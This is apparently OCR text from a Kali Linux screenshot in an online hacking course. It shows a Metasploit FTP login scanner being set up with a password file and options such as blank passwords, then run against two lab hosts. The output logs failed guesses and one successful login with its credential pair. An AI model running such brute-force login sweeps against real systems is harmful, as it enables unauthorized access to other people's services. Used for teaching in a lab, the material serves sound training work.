 Applications
Places
Terminal
Tue 15:40
1
root@kali: ~
File Edit View Search Terminal Help
ftppass.txt
RHOSTS 10.10.2.10,14 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
mysqlpass.txt
msf auxiliary(scanner/ftp/ftp_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(scanner/ftp/ftp_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf auxiliary(scanner/ftp/ftp_login) > set USERPASS_FILE Desktop/ftppass.txt
USERPASS_FILE => Desktop/ftppass.txt
msf auxiliary(scanner/ftp/ftp_login) > run
[*] 10.10.2.10:21 - 10.10.2.10:21 - Starting FTP login sweep
[-] 10.10.2.10:21 - 10.10.2.10:21 - LOGIN FAILED: root:rootpasswd (Unable to Connect: )
[-] 10.10.2.10:21 - 10.10.2.10:21 - LOGIN FAILED: root:12hrs37 (Unable to Connect: )
[-] 10.10.2.10:21 - 10.10.2.10:21 - LOGIN FAILED: ftp:b1uRR3 (Unable to Connect: )
[*] Scanned 1 of 2 hosts (50% complete)
[*] 10.10.2.14:21 - 10.10.2.14:21 - Starting FTP login sweep
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: root:rootpasswd (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: root:12hrs37 (Incorrect: )
[+] 10.10.2.14:21 - 10.10.2.14:21 - Login Successful: ftp:b1uRR3
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: localadmin:localadmin (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: root: (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: vagrant: (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: apc:apc (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: vagrant: (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: vagrant:vagrant (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: admin:nas (Incorrect: )
[-] 10.10.2.14:21 - 10.10.2.14:21 - LOGIN FAILED: Root:wago (Incorrect: )
ûdemy